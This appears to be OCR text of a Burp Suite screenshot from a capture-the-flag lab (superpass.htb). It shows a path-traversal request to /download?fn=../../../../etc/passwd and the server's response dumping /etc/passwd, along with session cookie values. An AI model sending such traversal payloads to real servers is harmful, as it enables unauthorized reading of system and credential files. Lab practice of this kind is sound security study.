 1 × +
Send Cancel < > Burp AI Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /download?fn=../../../../../../../../etc/passwd
HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Cookie: remember_token=
9|369e860b9507cac8a406b7657d8e79abab9a06ba29da640e81
099258a60ba5e2e8acddc27a0baee81739787bfa2f7854c066f7
8f75b46699e508a7536d74e190; session=
.eJwlzsENwzAIAMBdePdhbAwmy0QYjNpvOryq7t5IXeBOH9jzWOc
TtvdxrQfsr4ANxJ2VRTtXCQzhTM2s1QpmR00TKsXYyEhQYnrjhRN
59iEaOsmlDW5elw7UQSFRkm6jqaVOTMeRdfJtdxnmlOEUodzGErc
Gd-Q61_HfKHx_vMQv3w.awhFVw.XrlONJihRqLitZmUjb3RWYhMS
V0
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Nov 2026 14:49:34 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):
/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management
,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 1,994 bytes | 1,038 millis
Event log (1) All issues Memory: 112.6MB of 3.88GB Disabled